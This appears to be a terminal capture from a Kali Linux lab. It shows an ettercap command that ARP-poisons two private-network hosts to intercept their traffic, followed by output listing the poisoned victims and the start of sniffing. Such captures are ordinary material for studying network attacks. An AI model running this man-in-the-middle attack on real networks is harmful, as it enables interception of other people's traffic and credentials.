 root@kali:~# ettercap -TqM arp:remote /192.168.75.128/ /192.168.75.2/
ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team
Listening on:
eth0 -> 00:50:56:28:B4:28
192.168.75.130/255.255.255.0
fe80::250:56ff:fe28:b428/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.75.128 00:0C:29:67:52:D5
GROUP 2 : 192.168.75.2 00:50:56:FC:CC:3F
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help